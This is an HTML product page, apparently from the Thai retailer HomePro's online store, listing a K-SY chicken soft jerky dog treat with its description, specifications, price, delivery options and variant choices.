													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งฟรีภายใน 1 ชั่วโมง ระยะทางไม่เกิน 10 กม. จากสาขาใกล้บ้านคุณ เฉพาะสินค้าขิ้นเล็ก <u>ไม่รวม</u>บริการประกอบติดตั้ง
<br><br>
รายละเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งวันถัดไป</h4>
จัดส่งวันถัดไป ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งวันถัดไป</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">NjAxMTI4ZmNiNDA0MGY4ODM3MzAwNmNjODAxYjUzMTkxZjMwNTU4Mzk3YzRiYWUxNTc2ZTUyNmMwYmU2NzZjMg==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/PET" style="text-decoration:none;">อาหารและอุปกรณ์สัตว์เลี้ยง</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/PET02" style="text-decoration:none;">เพ็ทคลับขนมสัตว์เลี้ยง</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/PET0201" style="text-decoration:none;">ขนมสำหรับสุนัข</a>
					<i class="left angle icon divider"></i>
					<div class="active section">ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/447x447/01092022_1213690$Imagec1.jpg" alt="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก._0"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/1000x1000/01092022_1213690$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/1000x1000/01092022_1213690$Imagec1.jpg" class="image-index" style="display:none;" alt="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." data-url="https://www.homepro.co.th/p/1213690">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." data-url="https://www.homepro.co.th/p/1213690">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." data-url="https://www.homepro.co.th/p/1213690">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1213690">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.</h2>
							<div><p>เติมเต็มคุณค่าทางอาหารให้กับสัตว์เลี้ยงแสนรักด้วย ขนมสุนัขสูตรสันในไก่นุ่ม จากแบรนด์ K-SY ที่คัดสรรจากเนื้อไก่แท้คุณภาพสูง 100% พร้อมผ่านกระบวนการผลิตที่สะอาด ใส่ใจ และประณีตพิถีพิถัน เพื่อให้คงคุณค่าทางสารอาหารครบถ้วน มีรสชาติ เนื้อสัมผัส และกลิ่นที่ถูกใจน้องสุนัข ไม่ว่าจะแบ่งให้เดี่ยว ๆ เป็นรางวัลสำหรับขบเคี้ยวเล่น หรือจะใช้ผสมกับอาหารมื้อหลัก ทั้งอาหารปรุงสุก อาหารเปียก และอาหารเม็ด ก็สามารถตอบโจทย์ทุกความต้องการได้เป็นอย่างดี เนรมิตช่วงเวลาอันแสนสุขร่วมกันระหว่างเจ้าของและสัตว์เลี้ยงได้อย่างสมบูรณ์แบบ</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>ขนมสูตรสันในไก่นิ่ม สำหรับลูกสุนัขอายุ 3 เดือนขึ้นไป และสุนัขโตเต็มวัยทุกสายพันธุ์</div><div>ผลิตจากเนื้อไก่แท้ 100% หอมกลิ่นรมควัน และมีรสสัมผัสนิ่มทานง่าย อุดมไปด้วยโปรตีนสูง</div><div>ผ่านการปรุงอย่างพิถีพิถัน สะอาด และปราศจากวัตถุกันเสีย</div><div>เหมาะสำหรับให้เป็นขนมเคี้ยวเล่น หรือผสมกับอาหารมื้อหลัก</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้สำหรับสัตว์เลี้ยงรับประทานเท่านั้น</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ควรแบ่งให้ขนม ในสัดส่วนที่สมดุลกับน้ำหนักของสัตว์เลี้ยง</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรปิดภาชนะบรรจุภัณฑ์ให้สนิททุกครั้งหลังเปิดใช้ เพื่อป้องกันมดและแมลงต่างๆ</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามโยนหรือกระแทกสินค้า</div></div><div class="item" style="margin:0px;padding:0px;"><div>หลีกเลี่ยงการจัดเก็บในบริเวณที่มีแสงแดด ความร้อน และความชื้นสูง</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-PE_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">K-SY</td>
					</tr>
					<tr class="pdp-PE_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">30</td>
					</tr>
					<tr class="pdp-PE_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">15</td>
					</tr>
					<tr class="pdp-PE_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">5</td>
					</tr>
					<tr class="pdp-PE_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">.3</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;140</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('NWExZTAyMzBhMGEyZTYwNjYwZjFkMjU3ODcwYzE3ZDNiYTM5NDYyYWI0MDFhN2NlYmE3MzhjYjk1ZDdmMDRkYw==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/K-SY">K-SY</a></div>
								<div class="prd-name"><h1>ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1213690</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;4&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="normal-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">275</span>
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										ขนมสูตรสันในไก่นิ่ม สำหรับลูกสุนัขอายุ 3 เดือนขึ้นไป และสุนัขโตเต็มวัยทุกสายพันธุ์</li>
									<li>
										ผลิตจากเนื้อไก่แท้ 100% หอมกลิ่นรมควัน และมีรสสัมผัสนิ่มทานง่าย อุดมไปด้วยโปรตีนสูง</li>
									<li>
										ผ่านการปรุงอย่างพิถีพิถัน สะอาด และปราศจากวัตถุกันเสีย</li>
									</ul>
								</div>

							<div class="prd-calculator">
	</div><div class="product-grouping">
						<div class="grouping">
								<div class="head">สูตร</div>
								<div class="swiper-container swiper sw-image">
									<div class="swiper-wrapper">
								<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-0" data-value="สันในไก่กรอบ" data-partnumbers="1213730">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/137/1213730/447x447/01092022_1213730$Imagec1.jpg" title="ขนมสุนัข K-SY CRISPY JERKY 200 ก." alt="ขนมสุนัข K-SY CRISPY JERKY 200 ก.">
											</div>
											<center class="label">สันในไก่กรอบ</center>
										</div>
										<div class="swiper-slide" active selected" style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item active selected" id="color-1" data-value="สันในไก่นิ่ม" data-partnumbers="1213690">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/447x447/01092022_1213690$Imagec1.jpg" title="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." alt="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.">
											</div>
											<center class="label">สันในไก่นิ่ม</center>
										</div>
										<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-2" data-value="สันในไก่อบ" data-partnumbers="1213733">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/137/1213733/447x447/01092022_1213733$Imagec1.jpg" title="ขนมสุนัข K-SY CHICKEN JERKY 300 ก." alt="ขนมสุนัข K-SY CHICKEN JERKY 300 ก.">
											</div>
											<center class="label">สันในไก่อบ</center>
										</div>
										<div class="swiper-slide" " style="width:80px; margin-right: 16px;">
											<div class="pdp-groupong-item " id="color-3" data-value="สันในไก่อบ BITE" data-partnumbers="1213700">
												<img class="img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/137/1213700/447x447/01092022_1213700$Imagec1.jpg" title="ขนมสุนัข K-SY CHICKEN JERKY BITE 325 ก." alt="ขนมสุนัข K-SY CHICKEN JERKY BITE 325 ก.">
											</div>
											<center class="label">สันในไก่อบ BITE</center>
										</div>
										</div>
									</div>
							</div>
						</div>
<div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1213690');"></button></div>
				<div><input id="1213690-quantity" qtymax="9" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1213690');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>9</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1213690" data-value="1213690">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1213690" value="1" />
												<input type="hidden" id="gtmName-1213690" value="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก."/>
												<input type="hidden" id="gtmNameEN-1213690" value="DOG TREAT K-SY CHICKEN SOFT JERKY 300G"/>
												<input type="hidden" id="gtmPrice-1213690" value="275.0"/>
												<input type="hidden" id="gtmDiscount-1213690" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1213690" value="275.0"/>
												<input type="hidden" id="gtmCategory1-1213690" value="Pet Food & Supplies"/>
												<input type="hidden" id="gtmCategory2-1213690" value="Petclub Snack & Treat"/>
												<input type="hidden" id="gtmCategory3-1213690" value="Dog Snack & Treat"/>
												<input type="hidden" id="gtmCategoryAll-1213690" value="Pet Food & Supplies/Petclub Snack & Treat/Dog Snack & Treat"/>
												<input type="hidden" id="gtmBrand-1213690" value="K-SY"/>
												<input type="hidden" id="gtmAvailability-1213690" value="9.0" />
												<input type="hidden" id="gtmMchId-1213690" value="PE020101"/>
												<input type="hidden" id="gtmIsNetPrice-1213690" value="false"/>
												<input type="hidden" id="gtmNetPrice-1213690" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1213690" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1213690" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
